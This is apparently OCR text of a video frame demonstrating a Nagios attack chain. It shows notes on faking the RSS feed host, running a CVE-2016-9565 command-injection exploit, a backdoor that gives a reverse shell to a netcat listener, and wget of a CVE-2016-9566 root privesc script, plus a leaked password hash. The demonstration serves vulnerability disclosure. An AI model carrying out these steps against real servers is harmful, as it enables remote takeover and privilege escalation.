 Applications
Places
gedit
Tue Dec 20, 11:14
71°C
800 MHz
en
root@attackershost: ~/nagios-exploits
File Edit View Search Terminal Help
0000: nagiosadmin:$apr1$.pcg2lxY$PkQRXIT2MyqcRdj.EmBN3/.
=> Send data, 48 bytes (0x30)
0000:
Open
*Nagios - Curl Command Injection - Remote Code Execution.txt
~/Documents/videos-notes
Save
Steps shown in the video:
1. Attacker impersonates nagios RSS feed server/domain (www.nagios.org) via
DNS cache poisoning, an already compromised resolver / gateway / HTTP proxy,
domain hijacking etc.
For simplicity, in this demo, this step is simulated by creating an entry in /etc/hosts
on the target Nagios server which points the Nagios RSS feed server at the attacker's host:
echo "192.168.57.3 www.nagios.org" >> /etc/hosts
[ Remote Code Execution as www-data/nagios ]
2. Attacker executes the exploit nagios_cmd_injection.py for #Vuln1 (CVE-2016-9565):
https://legalhackers.com/exploits/CVE-2016-9565/nagios_cmd_injection.py
3. Attacker waits for the administrator to log in to the control panel.
4. As soon as the administrator logs-in, the uploaded backdoor gets executed and the
attacker obtains shell acess in the context of www-data/nagios user.
[ Privilege Escalation to root ]
5. Attacker executes the exploit for #Vuln2 (CVE-2016-9566) to escalate privileges to root:
wget https://legalhackers.com/exploits/CVE-2016-9566/nagios-root-privesc.sh
chmod +x nagios-root-privesc.sh
6. Attacker forces Nagios service to shut down.
7. Attacker obtains a root shell upon the restart of Nagios service by the administrator.
id
uid=
www-
Nagios Core - Mozilla Firefox
Nagios Core
nagios-server/nagios/
Search
os®
tus
w
andled)
dled)
ges
Don't Miss...
Feed injected. Here we go - loading /nagios/nagios-backdoor.php now
via img tag... check your netcat listener for nagios shell ;)
Latest News
root@attackershost: ~/nagios-exp...
[root@NAGIOS-server: ~]
*Nagios - Curl Command Injection...
Nagios Core - Mozilla Firefox
3 / 4